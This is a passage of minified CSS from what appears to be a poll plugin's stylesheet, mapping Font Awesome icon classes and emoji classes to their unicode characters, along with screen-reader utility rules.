oll-behance:before{content:"\f1b4"}.ts-poll-behance-square:before{content:"\f1b5"}.ts-poll-steam:before{content:"\f1b6"}.ts-poll-steam-square:before{content:"\f1b7"}.ts-poll-recycle:before{content:"\f1b8"}.ts-poll-automobile:before,.ts-poll-car:before{content:"\f1b9"}.ts-poll-cab:before,.ts-poll-taxi:before{content:"\f1ba"}.ts-poll-tree:before{content:"\f1bb"}.ts-poll-spotify:before{content:"\f1bc"}.ts-poll-deviantart:before{content:"\f1bd"}.ts-poll-soundcloud:before{content:"\f1be"}.ts-poll-database:before{content:"\f1c0"}.ts-poll-file-pdf-o:before{content:"\f1c1"}.ts-poll-file-word-o:before{content:"\f1c2"}.ts-poll-file-excel-o:before{content:"\f1c3"}.ts-poll-file-powerpoint-o:before{content:"\f1c4"}.ts-poll-file-photo-o:before,.ts-poll-file-picture-o:before,.ts-poll-file-image-o:before{content:"\f1c5"}.ts-poll-file-zip-o:before,.ts-poll-file-archive-o:before{content:"\f1c6"}.ts-poll-file-sound-o:before,.ts-poll-file-audio-o:before{content:"\f1c7"}.ts-poll-file-movie-o:before,.ts-poll-file-video-o:before{content:"\f1c8"}.ts-poll-file-code-o:before{content:"\f1c9"}.ts-poll-vine:before{content:"\f1ca"}.ts-poll-codepen:before{content:"\f1cb"}.ts-poll-jsfiddle:before{content:"\f1cc"}.ts-poll-life-bouy:before,.ts-poll-life-buoy:before,.ts-poll-life-saver:before,.ts-poll-support:before,.ts-poll-life-ring:before{content:"\f1cd"}.ts-poll-circle-o-notch:before{content:"\f1ce"}.ts-poll-ra:before,.ts-poll-resistance:before,.ts-poll-rebel:before{content:"\f1d0"}.ts-poll-ge:before,.ts-poll-empire:before{content:"\f1d1"}.ts-poll-git-square:before{content:"\f1d2"}.ts-poll-git:before{content:"\f1d3"}.ts-poll-y-combinator-square:before,.ts-poll-yc-square:before,.ts-poll-hacker-news:before{content:"\f1d4"}.ts-poll-tencent-weibo:before{content:"\f1d5"}.ts-poll-qq:before{content:"\f1d6"}.ts-poll-wechat:before,.ts-poll-weixin:before{content:"\f1d7"}.ts-poll-send:before,.ts-poll-paper-plane:before{content:"\f1d8"}.ts-poll-send-o:before,.ts-poll-paper-plane-o:before{content:"\f1d9"}.ts-poll-history:before{content:"\f1da"}.ts-poll-circle-thin:before{content:"\f1db"}.ts-poll-header:before{content:"\f1dc"}.ts-poll-paragraph:before{content:"\f1dd"}.ts-poll-sliders:before{content:"\f1de"}.ts-poll-share-alt:before{content:"\f1e0"}.ts-poll-share-alt-square:before{content:"\f1e1"}.ts-poll-bomb:before{content:"\f1e2"}.ts-poll-soccer-ball-o:before,.ts-poll-futbol-o:before{content:"\f1e3"}.ts-poll-tty:before{content:"\f1e4"}.ts-poll-binoculars:before{content:"\f1e5"}.ts-poll-plug:before{content:"\f1e6"}.ts-poll-slideshare:before{content:"\f1e7"}.ts-poll-twitch:before{content:"\f1e8"}.ts-poll-yelp:before{content:"\f1e9"}.ts-poll-newspaper-o:before{content:"\f1ea"}.ts-poll-wifi:before{content:"\f1eb"}.ts-poll-calculator:before{content:"\f1ec"}.ts-poll-paypal:before{content:"\f1ed"}.ts-poll-google-wallet:before{content:"\f1ee"}.ts-poll-cc-visa:before{content:"\f1f0"}.ts-poll-cc-mastercard:before{content:"\f1f1"}.ts-poll-cc-discover:before{content:"\f1f2"}.ts-poll-cc-amex:before{content:"\f1f3"}.ts-poll-cc-paypal:before{content:"\f1f4"}.ts-poll-cc-stripe:before{content:"\f1f5"}.ts-poll-bell-slash:before{content:"\f1f6"}.ts-poll-bell-slash-o:before{content:"\f1f7"}.ts-poll-trash:before{content:"\f1f8"}.ts-poll-copyright:before{content:"\f1f9"}.ts-poll-at:before{content:"\f1fa"}.ts-poll-eyedropper:before{content:"\f1fb"}.ts-poll-paint-brush:before{content:"\f1fc"}.ts-poll-birthday-cake:before{content:"\f1fd"}.ts-poll-area-chart:before{content:"\f1fe"}.ts-poll-pie-chart:before{content:"\f200"}.ts-poll-line-chart:before{content:"\f201"}.ts-poll-lastfm:before{content:"\f202"}.ts-poll-lastfm-square:before{content:"\f203"}.ts-poll-toggle-off:before{content:"\f204"}.ts-poll-toggle-on:before{content:"\f205"}.ts-poll-bicycle:before{content:"\f206"}.ts-poll-bus:before{content:"\f207"}.ts-poll-ioxhost:before{content:"\f208"}.ts-poll-angellist:before{content:"\f209"}.ts-poll-cc:before{content:"\f20a"}.ts-poll-shekel:before,.ts-poll-sheqel:before,.ts-poll-ils:before{content:"\f20b"}.ts-poll-meanpath:before{content:"\f20c"}.ts-poll-buysellads:before{content:"\f20d"}.ts-poll-connectdevelop:before{content:"\f20e"}.ts-poll-dashcube:before{content:"\f210"}.ts-poll-forumbee:before{content:"\f211"}.ts-poll-leanpub:before{content:"\f212"}.ts-poll-sellsy:before{content:"\f213"}.ts-poll-shirtsinbulk:before{content:"\f214"}.ts-poll-simplybuilt:before{content:"\f215"}.ts-poll-skyatlas:before{content:"\f216"}.ts-poll-cart-plus:before{content:"\f217"}.ts-poll-cart-arrow-down:before{content:"\f218"}.ts-poll-diamond:before{content:"\f219"}.ts-poll-ship:before{content:"\f21a"}.ts-poll-user-secret:before{content:"\f21b"}.ts-poll-motorcycle:before{content:"\f21c"}.ts-poll-street-view:before{content:"\f21d"}.ts-poll-heartbeat:before{content:"\f21e"}.ts-poll-venus:before{content:"\f221"}.ts-poll-mars:before{content:"\f222"}.ts-poll-mercury:before{content:"\f223"}.ts-poll-intersex:before,.ts-poll-transgender:before{content:"\f224"}.ts-poll-transgender-alt:before{content:"\f225"}.ts-poll-venus-double:before{content:"\f226"}.ts-poll-mars-double:before{content:"\f227"}.ts-poll-venus-mars:before{content:"\f228"}.ts-poll-mars-stroke:before{content:"\f229"}.ts-poll-mars-stroke-v:before{content:"\f22a"}.ts-poll-mars-stroke-h:before{content:"\f22b"}.ts-poll-neuter:before{content:"\f22c"}.ts-poll-genderless:before{content:"\f22d"}.ts-poll-facebook-official:before{content:"\f230"}.ts-poll-pinterest-p:before{content:"\f231"}.ts-poll-whatsapp:before{content:"\f232"}.ts-poll-server:before{content:"\f233"}.ts-poll-user-plus:before{content:"\f234"}.ts-poll-user-times:before{content:"\f235"}.ts-poll-hotel:before,.ts-poll-bed:before{content:"\f236"}.ts-poll-viacoin:before{content:"\f237"}.ts-poll-train:before{content:"\f238"}.ts-poll-subway:before{content:"\f239"}.ts-poll-medium:before{content:"\f23a"}.ts-poll-yc:before,.ts-poll-y-combinator:before{content:"\f23b"}.ts-poll-optin-monster:before{content:"\f23c"}.ts-poll-opencart:before{content:"\f23d"}.ts-poll-expeditedssl:before{content:"\f23e"}.ts-poll-battery-4:before,.ts-poll-battery-full:before{content:"\f240"}.ts-poll-battery-3:before,.ts-poll-battery-three-quarters:before{content:"\f241"}.ts-poll-battery-2:before,.ts-poll-battery-half:before{content:"\f242"}.ts-poll-battery-1:before,.ts-poll-battery-quarter:before{content:"\f243"}.ts-poll-battery-0:before,.ts-poll-battery-empty:before{content:"\f244"}.ts-poll-mouse-pointer:before{content:"\f245"}.ts-poll-i-cursor:before{content:"\f246"}.ts-poll-object-group:before{content:"\f247"}.ts-poll-object-ungroup:before{content:"\f248"}.ts-poll-sticky-note:before{content:"\f249"}.ts-poll-sticky-note-o:before{content:"\f24a"}.ts-poll-cc-jcb:before{content:"\f24b"}.ts-poll-cc-diners-club:before{content:"\f24c"}.ts-poll-clone:before{content:"\f24d"}.ts-poll-balance-scale:before{content:"\f24e"}.ts-poll-hourglass-o:before{content:"\f250"}.ts-poll-hourglass-1:before,.ts-poll-hourglass-start:before{content:"\f251"}.ts-poll-hourglass-2:before,.ts-poll-hourglass-half:before{content:"\f252"}.ts-poll-hourglass-3:before,.ts-poll-hourglass-end:before{content:"\f253"}.ts-poll-hourglass:before{content:"\f254"}.ts-poll-hand-grab-o:before,.ts-poll-hand-rock-o:before{content:"\f255"}.ts-poll-hand-stop-o:before,.ts-poll-hand-paper-o:before{content:"\f256"}.ts-poll-hand-scissors-o:before{content:"\f257"}.ts-poll-hand-lizard-o:before{content:"\f258"}.ts-poll-hand-spock-o:before{content:"\f259"}.ts-poll-hand-pointer-o:before{content:"\f25a"}.ts-poll-hand-peace-o:before{content:"\f25b"}.ts-poll-trademark:before{content:"\f25c"}.ts-poll-registered:before{content:"\f25d"}.ts-poll-creative-commons:before{content:"\f25e"}.ts-poll-gg:before{content:"\f260"}.ts-poll-gg-circle:before{content:"\f261"}.ts-poll-tripadvisor:before{content:"\f262"}.ts-poll-odnoklassniki:before{content:"\f263"}.ts-poll-odnoklassniki-square:before{content:"\f264"}.ts-poll-get-pocket:before{content:"\f265"}.ts-poll-wikipedia-w:before{content:"\f266"}.ts-poll-safari:before{content:"\f267"}.ts-poll-chrome:before{content:"\f268"}.ts-poll-firefox:before{content:"\f269"}.ts-poll-opera:before{content:"\f26a"}.ts-poll-internet-explorer:before{content:"\f26b"}.ts-poll-tv:before,.ts-poll-television:before{content:"\f26c"}.ts-poll-contao:before{content:"\f26d"}.ts-poll-500px:before{content:"\f26e"}.ts-poll-amazon:before{content:"\f270"}.ts-poll-calendar-plus-o:before{content:"\f271"}.ts-poll-calendar-minus-o:before{content:"\f272"}.ts-poll-calendar-times-o:before{content:"\f273"}.ts-poll-calendar-check-o:before{content:"\f274"}.ts-poll-industry:before{content:"\f275"}.ts-poll-map-pin:before{content:"\f276"}.ts-poll-map-signs:before{content:"\f277"}.ts-poll-map-o:before{content:"\f278"}.ts-poll-map:before{content:"\f279"}.ts-poll-commenting:before{content:"\f27a"}.ts-poll-commenting-o:before{content:"\f27b"}.ts-poll-houzz:before{content:"\f27c"}.ts-poll-vimeo:before{content:"\f27d"}.ts-poll-black-tie:before{content:"\f27e"}.ts-poll-fonticons:before{content:"\f280"}.ts-poll-reddit-alien:before{content:"\f281"}.ts-poll-edge:before{content:"\f282"}.ts-poll-credit-card-alt:before{content:"\f283"}.ts-poll-codiepie:before{content:"\f284"}.ts-poll-modx:before{content:"\f285"}.ts-poll-fort-awesome:before{content:"\f286"}.ts-poll-usb:before{content:"\f287"}.ts-poll-product-hunt:before{content:"\f288"}.ts-poll-mixcloud:before{content:"\f289"}.ts-poll-scribd:before{content:"\f28a"}.ts-poll-pause-circle:before{content:"\f28b"}.ts-poll-pause-circle-o:before{content:"\f28c"}.ts-poll-stop-circle:before{content:"\f28d"}.ts-poll-stop-circle-o:before{content:"\f28e"}.ts-poll-shopping-bag:before{content:"\f290"}.ts-poll-shopping-basket:before{content:"\f291"}.ts-poll-hashtag:before{content:"\f292"}.ts-poll-bluetooth:before{content:"\f293"}.ts-poll-bluetooth-b:before{content:"\f294"}.ts-poll-percent:before{content:"\f295"}.ts-poll-gitlab:before{content:"\f296"}.ts-poll-wpbeginner:before{content:"\f297"}.ts-poll-wpforms:before{content:"\f298"}.ts-poll-envira:before{content:"\f299"}.ts-poll-universal-access:before{content:"\f29a"}.ts-poll-wheelchair-alt:before{content:"\f29b"}.ts-poll-question-circle-o:before{content:"\f29c"}.ts-poll-blind:before{content:"\f29d"}.ts-poll-audio-description:before{content:"\f29e"}.ts-poll-volume-control-phone:before{content:"\f2a0"}.ts-poll-braille:before{content:"\f2a1"}.ts-poll-assistive-listening-systems:before{content:"\f2a2"}.ts-poll-asl-interpreting:before,.ts-poll-american-sign-language-interpreting:before{content:"\f2a3"}.ts-poll-deafness:before,.ts-poll-hard-of-hearing:before,.ts-poll-deaf:before{content:"\f2a4"}.ts-poll-glide:before{content:"\f2a5"}.ts-poll-glide-g:before{content:"\f2a6"}.ts-poll-signing:before,.ts-poll-sign-language:before{content:"\f2a7"}.ts-poll-low-vision:before{content:"\f2a8"}.ts-poll-viadeo:before{content:"\f2a9"}.ts-poll-viadeo-square:before{content:"\f2aa"}.ts-poll-snapchat:before{content:"\f2ab"}.ts-poll-snapchat-ghost:before{content:"\f2ac"}.ts-poll-snapchat-square:before{content:"\f2ad"}.ts-poll-pied-piper:before{content:"\f2ae"}.ts-poll-first-order:before{content:"\f2b0"}.ts-poll-yoast:before{content:"\f2b1"}.ts-poll-themeisle:before{content:"\f2b2"}.ts-poll-google-plus-circle:before,.ts-poll-google-plus-official:before{content:"\f2b3"}.ts-poll-address-book:before{content:"\f2b9"}.ts-poll-fa:before,.ts-poll-font-awesome:before{content:"\f2b4"}.ts-poll:before{font-family:"FontAwesome"}.sr-only{border:0;clip:rect(0,0,0,0);height:.0625rem;margin:-.0625rem;overflow:hidden;padding:0;position:absolute;width:.0625rem}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.ts-poll,.ts-poll-fab{font-family:'FontAwesome'}.ts-poll-far{font-family:'FontAwesome';font-weight:500}.ts-poll-fas{font-family:'FontAwesome';font-weight:900}.ts-poll-emoji{font-family:monospace;color:#000;font-style:initial}.ts-poll-emoji-100:before{content:"💯"}.ts-poll-emoji-grinning:before{content:"😀"}.ts-poll-emoji-grimacing:before{content:"😬"}.ts-poll-emoji-grin:before{content:"😁"}.ts-poll-emoji-joy:before{content:"😂"}.ts-poll-emoji-rofl:before{content:"🤣"}.ts-poll-emoji-partying:before{content:"🥳"}.ts-poll-emoji-smiley:before{content:"😃"}.ts-poll-emoji-smile:before{content:"😄"}.ts-poll-emoji-sweat-smile:before{content:"😅"}.ts-poll-emoji-laughing:before{content:"😆"}.ts-poll-emoji-innocent:before{content:"😇"}.ts-poll-emoji-wink:before{content:"😉"}.ts-poll-emoji-blush:before{content:"😊"}.ts-poll-emoji-slightly-smiling-face:before{content:"🙂"}.ts-poll-emoji-upside-down-face:before{content:"🙃"}.ts-poll-emoji-yum:before{content:"😋"}.ts-poll-emoji-relieved:before{content:"😌"}.ts-poll-emoji-heart-eyes:before{content:"😍"}.ts-poll-emoji-smiling-face-with-three-hearts:before{content:"🥰"}.ts-poll-emoji-kissing-heart:before{content:"😘"}.ts-poll-emoji-kissing:before{content:"😗"}.ts-poll-emoji-kissing-smiling-eyes:before{content:"😙"}.ts-poll-emoji-kissing-closed-eyes:before{content:"😚"}.ts-poll-emoji-stuck-out-tongue-winking-eye:before{content:"😜"}.ts-poll-emoji-zany:before{content:"🤪"}.ts-poll-emoji-raised-eyebrow:before{content:"🤨"}.ts-poll-emoji-monocle:before{content:"🧐"}.ts-poll-emoji-stuck-out-tongue-closed-eyes:before{content:"😝"}.ts-poll-emoji-stuck-out-tongue:before{content:"😛"}.ts-poll-emoji-money-mouth-face:before{content:"🤑"}.ts-poll-emoji-nerd-face:before{content:"🤓"}.ts-poll-emoji-sunglasses:before{content:"😎"}.ts-poll-emoji-star-struck:before{content:"🤩"}.ts-poll-emoji-clown-face:before{content:"🤡"}.ts-poll-emoji-cowboy-hat-face:before{content:"🤠"}.ts-poll-emoji-hugs:before{content:"🤗"}.ts-poll-emoji-smirk:before{content:"😏"}.ts-poll-emoji-no-mouth:before{content:"😶"}.ts-poll-emoji-neutral-face:before{content:"😐"}.ts-poll-emoji-expressionless:before{content:"😑"}.ts-poll-emoji-unamused:before{content:"😒"}.ts-poll-emoji-roll-eyes:before{content:"🙄"}.ts-poll-emoji-thinking:before{content:"🤔"}.ts-poll-emoji-lying-face:before{content:"🤥"}.ts-poll-emoji-hand-over-mouth:before{content:"🤭"}.ts-poll-emoji-shushing:before{content:"🤫"}.ts-poll-emoji-symbols-over-mouth:before{content:"🤬"}.ts-poll-emoji-exploding-head:before{content:"🤯"}.ts-poll-emoji-flushed:before{content:"😳"}.ts-poll-emoji-disappointed:before{content:"😞"}.ts-poll-emoji-worried:before{content:"😟"}.ts-poll-emoji-angry:before{content:"😠"}.ts-poll-emoji-rage:before{content:"😡"}.ts-poll-emoji-pensive:before{content:"😔"}.ts-poll-emoji-confused:before{content:"😕"}.ts-poll-emoji-slightly-frowning-face:before{content:"🙁"}.ts-poll-emoji-persevere:before{content:"😣"}.ts-poll-emoji-confounded:before{content:"😖"}.ts-poll-emoji-tired-face:before{content:"😫"}.ts-poll-emoji-weary:before{content:"😩"}.ts-poll-emoji-pleading:before{content:"🥺"}.ts-poll-emoji-triumph:before{content:"😤"}.ts-poll-emoji-open-mouth:before{content:"😮"}.ts-poll-emoji-scream:before{content:"😱"}.ts-poll-emoji-fearful:before{content:"😨"}.ts-poll-emoji-cold-sweat:before{content:"😰"}.ts-poll-emoji-hushed:before{content:"😯"}.ts-poll-emoji-frowning:before{content:"😦"}.ts-poll-emoji-anguished:before{content:"😧"}.ts-poll-emoji-cry:before{content:"😢"}.ts-poll-emoji-disappointed-relieved:before{content:"😥"}.ts-poll-emoji-drooling-face:before{content:"🤤"}.ts-poll-emoji-sleepy:before{content:"😪"}.ts-poll-emoji-sweat:before{content:"😓"}.ts-poll-emoji-hot:before{content:"🥵"}.ts-poll-emoji-cold:before{content:"🥶"}.ts-poll-emoji-sob:before{content:"😭"}.ts-poll-emoji-dizzy-face:before{content:"😵"}.ts-poll-emoji-astonished:before{content:"😲"}.ts-poll-emoji-zipper-mouth-face:before{content:"🤐"}.ts-poll-emoji-nauseated-face:before{content:"🤢"}.ts-poll-emoji-sneezing-face:before{content:"🤧"}.ts-poll-emoji-vomiting:before{content:"🤮"}.ts-poll-emoji-mask:before{content:"😷"}.ts-poll-emoji-face-with-thermometer:before{content:"🤒"}.ts-poll-emoji-face-with-head-bandage:before{content:"🤕"}.ts-poll-emoji-woozy:before{content:"🥴"}.ts-poll-emoji-sleeping:before{content:"😴"}.ts-poll-emoji-ghost:before{content:"👻"}.ts-poll-emoji-alien:before{content:"👽"}.ts-poll-emoji-palms-up:before{content:"🤲"}.ts-poll-emoji-raised-hands:before{content:"🙌"}.ts-poll-emoji-clap:before{content:"👏"}.ts-poll-emoji-wave:before{content:"👋"}.ts-poll-emoji-call-me-hand:before{content:"🤙"}.ts-poll-emoji-plus1:before{content:"👍"}.ts-poll-emoji--1:before{content:"👎"}.ts-poll-emoji-facepunch:before{content:"👊"}.ts-poll-emoji-fist:before{content:"✊"}.ts-poll-emoji-fist-left:before{content:"🤛"}.ts-poll-emoji-fist-right:before{content:"🤜"}.ts-poll-emoji-v:before{content:"✌"}.ts-poll-emoji-ok-hand:before{content:"👌"}.ts-poll-emoji-raised-hand:before{content:"✋"}.ts-poll-emoji-raised-back-of-hand:before{content:"🤚"}.ts-poll-emoji-open-hands:before{content:"👐"}.ts-poll-emoji-muscle:before{content:"💪"}.ts-poll-emoji-pray:before{content:"🙏"}.ts-poll-emoji-foot:before{content:"🦶"}.ts-poll-emoji-leg:before{content:"🦵"}.ts-poll-emoji-handshake:before{content:"🤝"}.ts-poll-emoji-point-up:before{content:"☝"}.ts-poll-emoji-point-up-2:before{content:"👆"}.ts-poll-emoji-point-down:before{content:"👇"}.ts-poll-emoji-point-left:before{content:"👈"}.ts-poll-emoji-point-right:before{content:"👉"}.ts-poll-emoji-fu:before{content:"🖕"}.ts-poll-emoji-raised-hand-with-fingers-splayed:before{content:"🖐"}.ts-poll-emoji-love-you:before{content:"🤟"}.ts-poll-emoji-metal:before{content:"🤘"}.ts-poll-emoji-crossed-fingers:before{content:"🤞"}.ts-poll-emoji-vulcan-salute:before{content:"🖖"}.ts-poll-emoji-eyes:before{content:"👀"}.ts-poll-emoji-brain:before{content:"🧠"}.ts-poll-emoji-speaking-head:before{content:"🗣"}.ts-poll-emoji-baby:before{content:"👶"}.ts-poll-emoji-child:before{content:"🧒"}.ts-poll-emoji-boy:before{content:"👦"}.ts-poll-emoji-girl:before{content:"👧"}.ts-poll-emoji-adult:before{content:"🧑"}.ts-poll-emoji-man:before{content:"👨"}.ts-poll-emoji-woman:before{content:"👩"}.ts-poll-emoji-blonde-man:before{content:"👱"}.ts-poll-emoji-bearded-person:before{content:"🧔"}.ts-poll-emoji-older-adult:before{content:"🧓"}.ts-poll-emoji-older-man:before{content:"👴"}.ts-poll-emoji-older-woman:before{content:"👵"}.ts-poll-emoji-man-with-gua-pi-mao:before{content:"👲"}.ts-poll-emoji-woman-with-headscarf:before{content:"🧕"}.ts-poll-emoji-man-with-turban:before{content:"👳"}.ts-poll-emoji-policeman:before{content:"👮"}.ts-poll-emoji-construction-worker-man:before{content:"👷"}.ts-poll-emoji-male-detective:before{content:"🕵"}.ts-poll-emoji-angel:before{content:"👼"}.ts-poll-emoji-pregnant-woman:before{content:"🤰"}.ts-poll-emoji-breastfeeding:before{content:"🤱"}.ts-poll-emoji-princess:before{content:"👸"}.ts-poll-emoji-prince:before{content:"🤴"}.ts-poll-emoji-bride-with-veil:before{content:"👰"}.ts-poll-emoji-man-in-tuxedo:before{content:"🤵"}.ts-poll-emoji-running-man:before{content:"🏃"}.ts-poll-emoji-walking-man:before{content:"🚶"}.ts-poll-emoji-dancer:before{content:"💃"}.ts-poll-emoji-man-dancing:before{content:"🕺"}.ts-poll-emoji-dancing-women:before{content:"👯"}.ts-poll-emoji-couple:before{content:"👫"}.ts-poll-emoji-two-men-holding-hands:before{content:"👬"}.ts-poll-emoji-two-women-holding-hands:before{content:"👭"}.ts-poll-emoji-bowing-man:before{content:"🙇"}.ts-poll-emoji-woman-shrugging:before{content:"🤷"}.ts-poll-emoji-tipping-hand-woman:before{content:"💁"}.ts-poll-emoji-no-good-woman:before{content:"🙅"}.ts-poll-emoji-ok-woman:before{content:"🙆"}.ts-poll-emoji-raising-hand-woman:before{content:"🙋"}.ts-poll-emoji-pouting-woman:before{content:"🙎"}.ts-poll-emoji-frowning-woman:before{content:"🙍"}.ts-poll-emoji-haircut-woman:before{content:"💇"}.ts-poll-emoji-massage-woman:before{content:"💆"}.ts-poll-emoji-couple-with-heart-woman-man:before{content:"💑"}.ts-poll-emoji-couplekiss-man-woman:before{content:"💏"}.ts-poll-emoji-family-man-woman-boy:before{content:"👪"}.ts-poll-emoji-kiss:before{content:"💋"}.ts-poll-emoji-tophat:before{content:"🎩"}.ts-poll-emoji-mortar-board:before{content:"🎓"}.ts-poll-emoji-crown:before{content:"👑"}.ts-poll-emoji-ring:before{content:"💍"}.ts-poll-emoji-dog:before{content:"🐶"}.ts-poll-emoji-cat:before{content:"🐱"}.ts-poll-emoji-mouse:before{content:"🐭"}.ts-poll-emoji-hamster:before{content:"🐹"}.ts-poll-emoji-rabbit:before{content:"🐰"}.ts-poll-emoji-fox-face:before{content:"🦊"}.ts-poll-emoji-bear:before{content:"🐻"}.ts-poll-emoji-panda-face:before{content:"🐼"}.ts-poll-emoji-koala:before{content:"🐨"}.ts-poll-emoji-tiger:before{content:"🐯"}.ts-poll-emoji-lion:before{content:"🦁"}.ts-poll-emoji-cow:before{content:"🐮"}.ts-poll-emoji-pig:before{content:"🐷"}.ts-poll-emoji-frog:before{content:"🐸"}.ts-poll-emoji-monkey-face:before{content:"🐵"}.ts-poll-emoji-see-no-evil:before{content:"🙈"}.ts-poll-emoji-hear-no-evil:before{content:"🙉"}.ts-poll-emoji-speak-no-evil:before{content:"🙊"}.ts-poll-emoji-monkey:before{content:"🐒"}.ts-poll-emoji-chicken:before{content:"🐔"}.ts-poll-emoji-penguin:before{content:"🐧"}.ts-poll-emoji-bird:before{content:"🐦"}.ts-poll-emoji-baby-chick:before{content:"🐤"}.ts-poll-emoji-hatching-chick:before{content:"🐣"}.ts-poll-emoji-hatched-chick:before{content:"🐥"}.ts-poll-emoji-duck:before{content:"🦆"}.ts-poll-emoji-eagle:before{content:"🦅"}.ts-poll-emoji-owl:before{content:"🦉"}.ts-poll-emoji-bat:before{content:"🦇"}.ts-poll-emoji-wolf:before{content:"🐺"}.ts-poll-emoji-boar:before{content:"🐗"}.ts-poll-emoji-horse:before{content:"🐴"}.ts-poll-emoji-unicorn:before{content:"🦄"}.ts-poll-emoji-honeybee:before{content:"🐝"}.ts-poll-emoji-bug:before{content:"🐛"}.ts-poll-emoji-butterfly:before{content:"🦋"}.ts-poll-emoji-snail:before{content:"🐌"}.ts-poll-emoji-beetle:before{content:"🐞"}.ts-poll-emoji-ant:before{content:"🐜"}.ts-poll-emoji-grasshopper:before{content:"🦗"}.ts-poll-emoji-spider:before{content:"🕷"}.ts-poll-emoji-scorpion:before{content:"🦂"}.ts-poll-emoji-crab:before{content:"🦀"}.ts-poll-emoji-snake:before{content:"🐍"}.ts-poll-emoji-lizard:before{content:"🦎"}.ts-poll-emoji-t-rex:before{content:"🦖"}.ts-poll-emoji-sauropod:before{content:"🦕"}.ts-poll-emoji-turtle:before{content:"🐢"}.ts-poll-emoji-tropical-fish:before{content:"🐠"}.ts-poll-emoji-fish:before{content:"🐟"}.ts-poll-emoji-blowfish:before{content:"🐡"}.ts-poll-emoji-dolphin:before{content:"🐬"}.ts-poll-emoji-shark:before{content:"🦈"}.ts-poll-emoji-whale:before{content:"🐳"}.ts-poll-emoji-whale2:before{content:"🐋"}.ts-poll-emoji-crocodile:before{content:"🐊"}.ts-poll-emoji-leopard:before{content:"🐆"}.ts-poll-emoji-zebra:before{content:"🦓"}.ts-poll-emoji-tiger2:before{content:"🐅"}.ts-poll-emoji-water-buffalo:before{content:"🐃"}.ts-poll-emoji-ox:before{content:"🐂"}.ts-poll-emoji-cow2:before{content:"🐄"}.ts-poll-emoji-deer:before{content:"🦌"}.ts-poll-emoji-dromedary-camel:before{content:"🐪"}.ts-poll-emoji-camel:before{content:"🐫"}.ts-poll-emoji-giraffe:before{content:"🦒"}.ts-poll-emoji-elephant:before{content:"🐘"}.ts-poll-emoji-rhinoceros:before{content:"🦏"}.ts-poll-emoji-goat:before{content:"🐐"}.ts-poll-emoji-ram:before{content:"🐏"}.ts-poll-emoji-sheep:before{content:"🐑"}.ts-poll-emoji-racehorse:before{content:"🐎"}.ts-poll-emoji-pig2:before{content:"🐖"}.ts-poll-emoji-rat:before{content:"🐀"}.ts-poll-emoji-mouse2:before{content:"🐁"}.ts-poll-emoji-rooster:before{content:"🐓"}.ts-poll-emoji-turkey:before{content:"🦃"}.ts-poll-emoji-dove:before{content:"🕊"}.ts-poll-emoji-dog2:before{content:"🐕"}.ts-poll-emoji-poodle:before{content:"🐩"}.ts-poll-emoji-cat2:before{content:"🐈"}.ts-poll-emoji-rabbit2:before{content:"🐇"}.ts-poll-emoji-chipmunk:before{content:"🐿"}.ts-poll-emoji-hedgehog:before{content:"🦔"}.ts-poll-emoji-raccoon:before{content:"🦝"}.ts-poll-emoji-llama:before{content:"🦙"}.ts-poll-emoji-hippopotamus:before{content:"🦛"}.ts-poll-emoji-kangaroo:before{content:"🦘"}.ts-poll-emoji-badger:before{content:"🦡"}.ts-poll-emoji-swan:before{content:"🦢"}.ts-poll-emoji-peacock:before{content:"🦚"}.ts-poll-emoji-parrot:before{content:"🦜"}.ts-poll-emoji-lobster:before{content:"🦞"}.ts-poll-emoji-mosquito:before{content:"🦟"}.ts-poll-emoji-paw-prints:before{content:"🐾"}.ts-poll-emoji-cactus:before{content:"🌵"}.ts-poll-emoji-evergreen-tree:before{content:"🌲"}.ts-poll-emoji-deciduous-tree:before{content:"🌳"}.ts-poll-emoji-palm-tree:before{content:"🌴"}.ts-poll-emoji-seedling:before{content:"🌱"}.ts-poll-emoji-herb:before{content:"🌿"}.ts-poll-emoji-four-leaf-clover:before{content:"🍀"}.ts-poll-emoji-bamboo:before{content:"🎍"}.ts-poll-emoji-tanabata-tree:before{content:"🎋"}.ts-poll-emoji-leaves:before{content:"🍃"}.ts-poll-emoji-fallen-leaf:before{content:"🍂"}.ts-poll-emoji-maple-leaf:before{content:"🍁"}.ts-poll-emoji-ear-of-rice:before{content:"🌾"}.ts-poll-emoji-hibiscus:before{content:"🌺"}.ts-poll-emoji-sunflower:before{content:"🌻"}.ts-poll-emoji-rose:before{content:"🌹"}.ts-poll-emoji-wilted-flower:before{content:"🥀"}.ts-poll-emoji-tulip:before{content:"🌷"}.ts-poll-emoji-blossom:before{content:"🌼"}.ts-poll-emoji-cherry-blossom:before{content:"🌸"}.ts-poll-emoji-bouquet:before{content:"💐"}.ts-poll-emoji-mushroom:before{content:"🍄"}.ts-poll-emoji-chestnut:before{content:"🌰"}.ts-poll-emoji-jack-o-lantern:before{content:"🎃"}.ts-poll-emoji-earth-americas:before{content:"🌎"}.ts-poll-emoji-earth-africa:before{content:"🌍"}.ts-poll-emoji-earth-asia:before{content:"🌏"}.ts-poll-emoji-full-moon:before{content:"🌕"}.ts-poll-emoji-new-moon-with-face:before{content:"🌚"}.ts-poll-emoji-full-moon-with-face:before{content:"🌝"}.ts-poll-emoji-sun-with-face:before{content:"🌞"}.ts-poll-emoji-crescent-moon:before{content:"🌙"}.ts-poll-emoji-star:before{content:"⭐"}.ts-poll-emoji-star2:before{content:"🌟"}.ts-poll-emoji-zap:before{content:"⚡"}.ts-poll-emoji-fire:before{content:"🔥"}.ts-poll-emoji-boom:before{content:"💥"}.ts-poll-emoji-green-apple:before{content:"🍏"}.ts-poll-emoji-apple:before{content:"🍎"}.ts-poll-emoji-pear:before{content:"🍐"}.ts-poll-emoji-tangerine:before{content:"🍊"}.ts-poll-emoji-lemon:before{content:"🍋"}.ts-poll-emoji-banana:before{content:"🍌"}.ts-poll-emoji-watermelon:before{content:"🍉"}.ts-poll-emoji-grapes:before{content:"🍇"}.ts-poll-emoji-strawberry:before{content:"🍓"}.ts-poll-emoji-melon:before{content:"🍈"}.ts-poll-emoji-cherries:before{content:"🍒"}.ts-poll-emoji-peach:before{content:"🍑"}.ts-poll-emoji-pineapple:before{content:"🍍"}.ts-poll-emoji-coconut:before{content:"🥥"}.ts-poll-emoji-kiwi-fruit:before{content:"🥝"}.ts-poll-emoji-mango:before{content:"🥭"}.ts-poll-emoji-avocado:before{content:"🥑"}.ts-poll-emoji-broccoli:before{content:"🥦"}.ts-poll-emoji-tomato:before{content:"🍅"}.ts-poll-emoji-eggplant:before{content:"🍆"}.ts-poll-emoji-